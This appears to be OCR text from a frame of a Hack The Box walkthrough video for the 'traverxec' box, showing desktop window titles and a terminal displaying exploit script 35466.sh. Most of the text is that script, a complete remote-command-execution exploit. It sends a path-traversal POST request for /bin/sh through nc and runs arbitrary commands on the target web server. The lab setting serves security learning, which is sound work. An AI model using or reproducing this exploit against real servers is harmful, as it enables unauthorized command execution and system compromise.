 Burp Suite Professional ...
*CherryTree 0.38.8
journalctl | GTFOBins - ...
Terminal - root@ippsec:...
07:40 PM
Terminal - root@ippsec: ~/htb/boxes/traverxec
File Edit View Terminal Tabs Help
#!/bin/sh
######################################
#                                    #
#  RedTeam Pentesting GmbH           #
#  kontakt@redteam-pentesting.de     #
#  http://www.redteam-pentesting.de  #
#                                    #
######################################
if [ $# -lt 3 ]; then
    echo "Usage: $(basename $0) HOST PORT COMMAND..."
    exit 2
fi
HOST="$1"
PORT="$2"
shift 2
( \
    echo -n -e 'POST /..%2f..%2f..%2fbin/sh HTTP/1.0\r\n'; \
    echo -n -e 'Content-Length: 1\r\n\r\necho\necho\n'; \
    echo "$@ 2>&1" \
) | nc "$HOST" "$PORT" \
  | sed --quiet --expression ':S;/^\r$/{n;bP};n;bS;:P;n;p;bP'
35466.sh (END)
[0] 0:openvpn  1:gobusterZ 2:bash-Z 3:bash  4:ssh  5:less*
"ippsec" 19:39 07-Apr-20